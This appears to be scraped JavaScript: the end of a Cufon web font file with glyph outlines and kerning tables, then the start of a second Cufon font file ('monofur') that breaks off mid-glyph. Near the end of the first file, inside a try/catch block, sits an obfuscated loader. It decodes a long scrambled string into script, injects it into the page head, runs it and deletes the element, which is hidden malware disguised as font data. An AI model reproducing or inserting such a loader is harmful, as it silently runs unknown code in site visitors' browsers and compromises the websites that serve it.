r12,3r-1,8v-3,15,-13,22,-24,22v-5,0,-10,-1,-15,-4r-20,-11v-4,-2,-8,-3,-11,-3v-5,0,-10,4,-11,12r-2,8r-12,-2r1,-9v3,-15,13,-21,24,-21v5,0,10,0,15,3","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"39,-231v-9,0,-20,9,-20,19v0,10,11,19,20,19v9,0,19,-9,19,-19v0,-10,-10,-19,-19,-19xm39,-244v16,0,32,15,32,32v0,17,-16,32,-32,32v-16,0,-33,-15,-33,-32v0,-17,17,-32,33,-32","w":77},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm19,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49r-63,0xm85,-220v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"180,0v-26,15,-34,18,-34,35v0,6,4,16,19,16v5,0,10,-2,14,-4r6,11v-5,3,-12,6,-20,6v-20,0,-31,-14,-31,-29v0,-20,11,-26,28,-35r-143,0r0,-244r155,0r0,13r-142,0r0,102r77,0r0,13r-77,0r0,103r154,0r0,9","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"240,-246r9,9r-29,31v19,22,31,52,31,84v0,69,-53,125,-122,125v-32,0,-61,-11,-83,-31r-29,29r-9,-9r29,-30v-19,-22,-31,-52,-31,-84v0,-69,54,-126,123,-126v32,0,60,12,82,32xm202,-206v-19,-18,-45,-29,-73,-29v-62,0,-110,51,-110,113v0,29,10,55,27,75xm211,-197r-156,159v19,18,46,28,74,28v62,0,109,-50,109,-112v0,-29,-10,-55,-27,-75","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"13,-85v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":51},{"d":"120,-214v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-12,-6,-12,-12xm45,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"103,-302v-3,0,-9,1,-16,7v-4,4,-7,9,-7,15v0,3,0,9,7,16v7,7,13,7,16,7v3,0,8,-1,15,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-7,-6,-12,-7,-15,-7xm44,-77r118,0r-59,-148xm103,-312v8,0,15,4,22,10v7,6,10,14,10,22v0,8,-3,17,-10,23v-5,5,-11,8,-17,9r98,246r-13,4r-26,-66r-128,0r-26,66r-13,-4r98,-246v-6,-1,-12,-4,-17,-9v-7,-6,-10,-15,-10,-23v0,-8,3,-16,10,-22v7,-6,14,-10,22,-10","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"13,-167r141,0r0,9r-127,145r0,0r134,0r0,13r-155,0r0,-9r128,-145r0,0r-121,0r0,-13","w":167},{"d":"45,-13r71,0v60,0,109,-49,109,-109v0,-60,-49,-109,-109,-109r-71,0r0,102r64,0r0,13r-64,0r0,103xm32,-244r84,0v68,0,122,54,122,122v0,68,-54,122,-122,122r-84,0r0,-116r-26,0r0,-13r26,0r0,-115","w":231,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86xm91,-228r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","w":192},{"d":"116,-10v29,0,45,-16,45,-37v0,-21,-16,-46,-51,-66v-15,-8,-30,-14,-42,-19r-4,-2r0,-20r7,0v32,0,51,-23,51,-45v0,-22,-21,-36,-44,-36v-23,0,-46,14,-46,42r0,193r-13,0r0,-154r-13,0r0,-13r13,0r0,-26v0,-37,30,-55,59,-55v28,0,57,17,57,49v0,15,-7,30,-19,41v-10,9,-25,14,-39,15r0,3v10,4,25,8,38,15v41,22,59,52,59,78v0,28,-22,50,-58,50v-23,0,-49,-9,-63,-28r10,-8v12,15,33,23,53,23","w":180,"k":{"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":19}},{"d":"140,-19v25,-8,37,-24,37,-41v0,-55,-78,-58,-118,-88v-25,8,-37,24,-37,41v0,55,78,58,118,88xm100,-231v-37,0,-52,17,-52,39v0,67,142,46,142,132v0,21,-13,40,-38,50v8,9,12,20,12,34v0,28,-19,53,-64,53v-35,0,-65,-29,-65,-64r13,0v0,28,24,51,52,51v37,0,51,-18,51,-40v0,-67,-141,-45,-141,-131v0,-19,11,-38,38,-50v-8,-9,-13,-21,-13,-35v0,-28,20,-52,65,-52v35,0,64,29,64,64r-13,0v0,-28,-23,-51,-51,-51","w":199},{"d":"19,-204v2,-8,3,-19,3,-28v0,-4,1,-9,0,-12r12,-2v1,4,1,9,1,14v0,10,0,22,-3,31r-4,11r-12,-4","w":45},{"d":"32,0r-13,0r0,-244r13,0r0,244xm45,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11xm-16,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":51},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"19,-129r0,-128r13,0r0,128r-13,0xm32,-64r0,128r-13,0r0,-128r13,0","w":51},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231","w":192,"k":{"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"T":39,"\u0162":39,"\u0164":39,"\u0166":39,"\u021a":39,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":39,"\u0176":39,"\u0178":39,"v":26,"w":26,"\u0175":26,"y":26,"\u0177":26,"\\":19}},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm90,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-44,-16,-50,-25r11,-7v9,14,22,19,39,19","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"134,-154r-121,0r0,-13r141,0r0,9r-127,145r0,0r134,0r0,13r-155,0r0,-9r128,-145r0,0xm72,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":167},{"d":"32,3v-22,13,-31,18,-31,33v0,6,3,15,18,15v5,0,10,-1,14,-3r7,10v-5,3,-13,6,-21,6v-20,0,-31,-13,-31,-28v0,-19,12,-27,31,-36r0,-244r13,0r0,247","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"85,-214v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12xm10,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12","w":115}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-238-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(".-t^T79eW_zq.rDPR7|@o-ozFC9^t7zqFCS@W_`;tVE,OQekFag]{*|7Fag]{_gC0^4^{[M7t|4^{[MkX|4^{[Mk{V4^{[(@OD4^{[(4O^4^{[M7{V4^{[(4{^4^{[(]{D4^{[(COD4^{[M#XV4^{[(^OD4^{[o4X|4^{[M$9D4^{[(et|4^{[o@9^4^{[(]{V4^{[(Q9^4^{[(4{*6UR*A4{-tUR*A]OC9UR*A49CtUR*A4{QDUR*A4{7|MFag]{-{1Fag]{*U^oV4^{[(]t|4^{[(CX|4^{[(19|4^{[(eX-6UR*A]O_`UR*A4{$SQFag]{-g1Fag]{*oeFag]{*A]Fag]{-(@Fag]{-|7Fag]{-gQFag]{*01Fag]{*M$Fag]{-S#Fag]{*UCFag]{*{KFag]{-OKFag]{*oCFag]{$oCU|4^{[(4OD4^{[MD{D4^{[M7Xw6UR*A@{[|UR*A49_tUR*A4{QMUR*A]t*VUR*A]O*`UR*A]t*tUR*A4{*DUR*A49$DdFag]{*AQFag]{*(CFag]{*AZFag]{-SdFag]{*o4Fag]{*`$Fag]{*AeFag]{*V$Fag]{_g1Fag]{-gKFag]{*Sd0|4^{[(]9^4^{[|DXV4^{[M7OD4^{[Mk{^4^{[(Q{D4^{[MdOD4^{[Md{^4^{[(1XV4^{[M79V4^{[MdXV4^{[(e9|4^{[(^{|4^{[(QOkIHFag]{${1FrzUR*A49*RUR*A]t7tUR*A]t[tUR*A]t$9o_^4^{[(C9^4^{[(]9D4^{[(^{V4^{[(^XV4^{[(]X[VUR*A49Q#UR*A]t79UR*A49$|UR*A4{-|UR*A@{[MDFag]{-gZFag]{*VdFag]{_9D.V4^{[MdtV4^{[|DO_o@Fag]{-O]Fag]{*O@RD4^{[(etV4^{[(4OV4^{[(@Xa`UR*A49QRUR*A4t[9UR*A]OQ`UR*A4t[SUR*A49$`UR*A4{79UR*A49-|UR*A]O$VUR*A49*SZFag]{*0^Fag]{*{CFag]{-V7Fag]{*0ZFag]{*{4Fag]{-t#Fag]{*S7V^4^{[M7{;6UR*A4{[V7Fag]{*U@Fag]{*MDFag]{*t$Fag]{*|DFag]{*9$VD4^{[(^OV4^{[(49V4^{[(^X|4^{[(Q9|4^{[(^9|4^{[(QtD4^{[(e9D4^{[(1{^4^{[(Qt|4^{[|$tD4^{[(1t|4^{[M#OD4^{[(^9V4^{[(e{|4^{[(^{^4^{[MDtw5b*^x1Fag]{*U]Fag]{-|$Fag]{-{ZFag]{-0]Fag]{-{40D4^{[(49|4^{[(1tV4^{[|$t|4^{[MkOD4^{[(@{|4^{[(@9V4^{[(C9;4;V|^xFag]{*gCOV4^{[(CtwVUR*A497|$TrAsFag]{_O^Fag]{*O^F|],*V4^{[(Q9V4^{[MD9|4^{[(Ctr06Fag]{-g]Fag]{_0e9|4^{[|DOeRL{V4^{[|DX|4^{[(1OD4^{[MDt|4^{[M${$MtFag]{_Vd{Q5|o^4^{[(eO$tUR*A]O$D`Fag]{*R#Fag]{-OCFag]{-O1`dZUR*A49[9UR*A]O*VNwV9wFag]{*VDUV4^{[|d{V4^{[Md{g5UR*A49$AzS7eqFag]{-0^Fag]{-01Fag]{-|#g|4^{[(e{V4^{[Mk9aZUR*A]OQ#UR*A]OC`UR*A]OCVUR*A4X*SUR*A]O79UR*A4{-S5Fag]{$|kFag]{_VkFag]AMr[(|-aoS.N{9Xu0`w*gV_FOtWTURbLI#k$dD7;x5Bi,6q2]4@Qe^C1KZ>PEzHs{$(ZFag]{-{]Fag]{*9#RQ4UR*A]t7gK`aSUR*A]O$SUR*A4{*SUR*A]t[SUR*A]t-`UR*A49[SUR*A]t-|UR*A4{$9UR*A]t_9UR*A]OCSUR*A]t$`VFag]{-`$Fag]{*U4Fag]{*t7XV4^{[M$OV4^{[MD{V4^{[(@XV4^{[|d{|4^{[|79|4^{[Mkt_5UR*A]O_VUR*A]O$tUR*A4{Q9UR*A]O*MUR*A]O*9zFag]{-S7Fag]{-(4_a#IFag]{-V#Fag]{*OQFag]{*9DFrSqFag]{$|#RV4^{[(@9^4^{[Md9|4^{[M${^4^{[Mk{|4^{[(49^4^{[(4X|4^{[MdX|4^{[Mk9^4^{[MDOD4^{[M$9F5UR*A4{*MUR*A4{_`UR*A]t-tUR*A]O*U;Fag]{-97T^4^{[M#9d4UR*A49-tUR*A49C9UR*A4{7VUR*A]O*IkN;9]T-De.rok.w45u*A,U[^kN;A,T[^]N74DT7ReWr4;u_oqtkZ;TaD]Wa{zb1ePW_OxOkZ2WQe2FkIsX;R1R^]q.*ExuQ5,O_SQbF9UN7t2TD]qU;9ENk6UN74#O;9ZU^]qt7zqFrZ@U1]q.^]qt7zqFrZ@U@ddNCdqR-VQRr#,TC9#R-D2TkZxT19eT7|6twd5t7z@.[65u-]P.@65._RTO^65FVezU|65FFe5.rdI")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":205,"face":{"font-family":"RawengulkSans","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 10 3 0 0 0 0 0 0","ascent":"283","descent":"-77","x-height":"3","bbox":"-27 -321 334 80","underline-thickness":"12.6","underline-position":"-51.12","stemh":"13","stemv":"13","unicode-range":"U+0020-U+0237"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/monofur_400.font.js?5
body_size: 30577
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * monofur � 2000 tobias b k�hler (unci@tigerden.com)
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"131,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-28,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,11,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"154,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-28,18v-2,1,-4,2,-6,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-124r-33,0v-8,0,-12,-3,-12,-11v0,-8,4,-12,12,-12r45,0v7,0,11,5,11,12r0,135"},{"d":"161,-202v0,8,-3,11,-11,11r-128,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r128,0v8,0,11,4,11,12xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-96v0,5,-2,8,-8,11r-133,67v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r115,-58r-115,-57v-4,-2,-6,-6,-6,-10v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r133,66v6,3,8,7,8,11"},{"d":"169,-11v0,8,-3,11,-11,11r-68,0v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39r68,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-20,0v21,23,31,53,31,90v0,37,-10,67,-31,90r20,0v8,0,11,3,11,11xm146,-112v0,-18,-3,-36,-10,-52v-8,-19,-20,-32,-35,-37r0,77r34,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-34,0r0,77v15,-5,27,-18,35,-37v7,-16,10,-33,10,-51xm79,-24r0,-177v-15,5,-27,18,-35,37v-7,16,-10,34,-10,52v0,18,3,35,10,51v8,19,20,32,35,37"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-146v0,3,-2,6,-5,9r-114,115r108,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-3,2,-7,5,-10r114,-114r-108,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r135,0v8,0,12,4,12,12"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"135,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"154,-112v0,25,-5,48,-14,70v-12,28,-28,42,-50,42v-22,0,-38,-14,-50,-42v-9,-22,-14,-45,-14,-70v0,-25,5,-49,14,-71v12,-28,28,-42,50,-42v22,0,38,14,50,42v9,22,14,46,14,71xm131,-124v-2,-35,-11,-58,-27,-72v-5,-4,-10,-6,-14,-6v-8,0,-16,6,-23,17v-5,8,-10,18,-13,28v-3,10,-4,21,-5,33r82,0xm131,-101r-82,0v1,12,2,23,5,33v3,10,8,20,13,28v7,11,15,18,23,18v4,0,9,-2,14,-6v16,-14,25,-38,27,-73"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm154,-146r0,135v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-102r-83,107v-3,4,-6,6,-10,6v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,102r83,-108v3,-4,6,-6,10,-6v8,0,12,4,12,12"},{"d":"113,-281v0,4,-2,7,-5,9r